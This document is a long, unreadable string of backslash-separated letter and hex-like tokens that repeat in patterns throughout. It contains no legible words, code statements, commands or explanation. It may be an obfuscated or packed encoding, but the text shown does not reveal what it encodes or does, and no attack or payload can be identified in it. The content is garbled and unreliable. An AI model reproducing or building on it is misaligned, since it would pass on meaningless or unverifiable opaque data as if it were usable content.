\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\B\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\X\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\17\\a\\X\\a\\m\\a\\b\\j\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\13\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\13\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\S\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\o\\a\\f\\a\\C\\a\\D\\a\\i\\a\\13\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\15\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\13\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\18\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\M\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\M\\a\\f\\a\\v\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\T\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\T\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\x\\a\\k\\a\\E\\a\\M\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\b\\x\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\l\\a\\u\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\h\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\18\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\15\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\17\\a\\D\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\b\\m\\a\\k\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\K\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\o\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\u\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\g\\a\\o\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\j\\a\\j\\a\\g\\a\\p\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\f\\a\\C\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\M\\a\\d\\a\\b\\R\\a\\k\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\B\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\17\\a\\L\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\17\\a\\15\\a\\i\\a\\17\\a\\w\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\17\\a\\p\\a\\e\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\17\\a\\13\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\O\\a\\l\\a\\i\\a\\m\\a\\i\\a\\b\\p\\a\\i\\a\\17\\a\\P\\a\\i\\a\\17\\a\\Z\\a\\i\\a\\17\\a\\W\\a\\i\\a\\O\\a\\b\\14\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\O\\a\\l\\a\\e\\a\\B\\1h\\1g\\1h\\a\\j\\1h\\1g\\1h\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\1h\\1g\\1h\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\Q\\a\\u\\a\\G\\a\\j\\a\\j\\a\\j\\a\\z\\a\\w\\a\\Q\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\j\\a\\o\\a\\J\\a\\p\\a\\G\\a\\W\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\j\\a\\L\\a\\13\\a\\J\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\